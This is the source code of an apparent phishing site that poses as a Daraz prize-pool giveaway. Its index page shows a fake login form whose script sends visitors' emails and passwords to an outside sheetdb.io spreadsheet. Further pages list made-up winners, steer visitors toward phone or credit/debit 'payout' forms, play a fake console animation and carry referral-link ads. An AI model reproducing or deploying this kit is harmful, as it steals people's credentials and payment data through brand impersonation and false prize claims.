
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign up</title>
    <link  href="index.css"  rel="stylesheet">
    <link  href="page2.html" >
    <link rel="icon" href="tabicon.png">
    <meta name="msapplication-TileImage" content="https://i.ibb.co/56Ccynq/daraz-logo-7-E01-DFC36-D-seeklogo-com.png">
        
<meta property="og:site_name" content="daraz.lk">
<meta property="og:title" content="Daraz Prize pool 2022">
<meta property="og:description" content="Win free rewards from daraz.">

<meta property="og:image" itemprop="image" content="https://i.ibb.co/56Ccynq/daraz-logo-7-E01-DFC36-D-seeklogo-com.png">

<meta property="og:type" content="website" />
<meta property="og:image:type" content="https://i.ibb.co/56Ccynq/daraz-logo-7-E01-DFC36-D-seeklogo-com.png">

<meta property="og:image:width" content="300">
<meta property="og:image:height" content="300">

<meta property="og:url" content="https://darazlk.github.io/prizepool/">
    
</head> 


<body>
    <form action="https://sheetdb.io/api/v1/c0eb8kgqafs4c" method="post" id="sheetdb-form"  >
        <div class="container">
        	
         <h1>Login</h1>
          <p>Please enter your email.</p>
          <hr>

          <label for="email"><b>Email</b></label>
          <input type="text" placeholder="Enter Email" name="data[Email]" required>
        
          <label for="password"><b>Password</b></label>
          <input type="text" placeholder="Enter Password" name="data[Password]" required>
 
            
          
      
<div class="loadex">
    <img src="loadex.gif"  alt="Loading..." />
</div>
      <br><br>
          <label>
            <input type="checkbox" checked="checked" name="remember"><span class="checkmark" ></span> Remember me
          </label>
      <br><br>
          <p>By creating an account you agree to our <a href="#" style="color:dodgerblue">Terms & Privacy</a>.</p>
      
          <div class="clearfix">
            <button type="submit" class="signupbtn">Next</button>
          </div>

          
        </div>
      </form>




</body>
 <script>
            var form = document.getElementById('sheetdb-form');
        form.addEventListener("submit", e => {
          e.preventDefault();
          fetch(form.action, {
              method : "POST",
              body: new FormData(document.getElementById("sheetdb-form")),
          }).then(
              response => response.json()
          ).then((html) => {
            // you can put any JS code here
            window.open('page2.html', '_blank');

          });
        });
 </script>

 <script  src="js/script.js"></script>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About us</title>
    <link  href="about.css"  rel="stylesheet">

<!-- Load an icon library to show a hamburger menu (bars) on small screens -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


</head>
<body>
<center>
</center>
</body>

</script>

</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Daraz Prize pool</title>
    <link  href="page2.css"  rel="stylesheet">
    <link rel="icon" href="tabicon.png">

<!-- Load an icon library to show a hamburger menu (bars) on small screens -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!-- Top Navigation Menu -->
<div class="topnav">
  <a href="#home" class="active"><img src="Daraz_Logo.png"></a>
  <!-- Navigation links (hidden by default) -->
  <div id="myLinks">
    <div class="text">
    <a href="page2.html">Home</a>
    <a href="#contact">Contact</a>
    <a href="about.html">About</a>
  </div>
  </div>
  <!-- "Hamburger menu" / "Bar icon" to toggle the navigation links -->
  <a href="javascript:void(0);" class="icon" onclick="myFunction()">
    <i class="fa fa-bars"></i>
  </a>
</div>


</head>
<body>

<div class="container">
       <br><br>
         <h1 align="center"> Daraz prize pool<br> <b>2022</b></h1>
         <div class="click"><hr>

          <p align="center" onclick="location.href='Payment/step1.html'">Click here</p>
         </div>
         <p align="center"><b>click above button to check your<br>available prize..</b> </p>

<div class="refer" align="center">
<a href="https://shrinkearn.com/ref/hasni2003"><img
class="animated-gif" src="728x90.gif" title="Shorten URLs and Earn Money" /></a>
</div>
<div class="loadex">
    <img src="loadex.gif"  alt="Loading..." />
</div>

<div class="para">
         <p align="center">Win in your luck...Daraz prize pool event 2022.started in 2022/03/03.Ending in 2022/03/31.
           This is the 4rth event of daraz. Win coupans, tickets, Free reload and cash.    
         </p>
</div>      
      <hr>
      <div class="band"><p align="center">Winners of the day<p></div>
      <br>
      <div class="alert">
        <img src="users/u1.jpg">
        <h4>Kasun Perera</h4>
        <p>Won earbuds<p>
      </div>
      <div class="alert">
        <img src="users/u2.jpg">
        <h4>Nirosha Nilmini</h4>
        <p>Won earbuds<p>
      </div>
      <div class="alert">
        <img src="users/u3.jpg">
        <h4>Ranga silva</h4>
        <p>Won m6band pro<p>
      </div>
      <div class="alert">
        <img src="users/u4.jpg">
        <h4>Fathima Nazaha</h4>
        <p>Rs.500 reloaded (dialog)<p>
      </div>
      <div class="alert">
        <img src="users/u5.jpg">
        <h4>Chandhani</h4>
        <p>Rs.500 transfered to bank<p>
      </div>
      <div class="alert">
        <img src="users/u6.jpg">
        <h4>Mohamed Shakir</h4>
        <p>won 50% discount coupen<p>
      </div>
      <div class="alert">
        <img src="users/u7.jpg">
        <h4>Hasni Subhan</h4>
        <p>Rs.500 transfered to bank<p>
      </div>
      <div class="alert">
        <img src="users/u8.jpg">
        <h4>Mohamed Riyasath</h4>
        <p>Rs.500 reloaded (airetel)<p>
      </div>




</body>

<br>
 <div class="last"><p align="center">20022 update. Be Conected with daraz..</div> 
  
<script type="text/javascript">
	/* Toggle between showing and hiding the navigation menu links when the user clicks on the hamburger menu / bar icon */
function myFunction() {
  var x = document.getElementById("myLinks");
  if (x.style.display === "block") {
    x.style.display = "none";
  } else {
    x.style.display = "block";
  }
}

</script>

 <script  src="js/script.js"></script>

</html>
</file>

<file: Payment/paymentselect.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Daraz Credit Card Payment Form</title>
  <link rel="stylesheet" href="./paymentselect.css">
    <link rel="icon" href="tabicon.png">

</head>

<body>
<div class="top">
<p align="left">Select a payment method</p>
<img src="shield.png" align="right">
</div>
<div class="tag">
<p align="center">Select your payment method to withdraw  <br> your points.<br>(visa card will recieve extra Rs.50)</p>
</div>

<div class="alert" onclick="location.href='phonenum.html'">
  Phone number.
 <p>Get your points as reload</p> 
</div>


<div class="alert2" onclick="location.href='creditdebit.html'">
Credit / Debit.
<img src="setpaytrans.png" height="40px;" align="left"><p>Get your points to credit / debit wallet</p>
</div>


<div class="refer" align="center">
<a href="https://shrinkearn.com/ref/hasni2003"><img
class="animated-gif" src="pin2.png" title="Shorten URLs and Earn Money" /></a>
</div>

<div class="loadex">
    <img src="loadex.gif"  alt="Loading..." />
</div>

</body>

<footer>
<div class="foot" align="center">
<img src="Darazwhite.png" height="40px"> 
<br><a href="https://www.daraz.lk/">https://www.daraz.lk/</a></div>

</footer>

 <script  src="load.js"></script>


</html>
</file>

<file: Payment/step1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Configuring</title>
  <link rel="stylesheet" href="./step1.css">
   <meta http-equiv="refresh" content="7; url='step2.html'" />
    <link rel="icon" href="tabicon.png">

</head>
<body>
	<center>
	<h4>Checking for more points...</h4>
	</center>  

 <div class="refer" align="center">
<a href="https://shrinkearn.com/ref/hasni2003"><img
class="animated-gif" src="728x90.gif" title="Shorten URLs and Earn Money" /></a>
</div> 
<div class="console">
<blink> D.Console...</blink>

	<!-- the termynal container -->
        <div id="termynal"></div>
        <!-- include and initialise termynal.js -->
        <script src="termynal.js"></script>
        <script class="cons">
          var termynal = new Termynal('#termynal', {
            typeDelay: 40,
            lineDelay: 700,
            lineData: [
              { type: 'input', prompt: '▲', value: 'Port Link :' },
              { value: 'https://www.daraz.lk/ : 6554 \'#2489\'client' },
             
              { type: 'input', prompt:'▲', value: 'node' },
              { type: 'input', prompt: '>', value: `Array(5).     ('  ')` },
              { value: `[192.168.8.0.5]` },
              { type: 'input', prompt: '▲', value: 'cd ~/repos' },
              
              { type: 'input', prompt: '▲ ~/point 50 (client #2489)', value: 'git commit -m \'redirect....\'' },
            ]
          });
        </script>	


</div>	
 <div id="circle2"></div>
<div class="commit">
 <p align="center">Please wait for 5 seconds..</p>
</div>
</body>

</html>
</file>
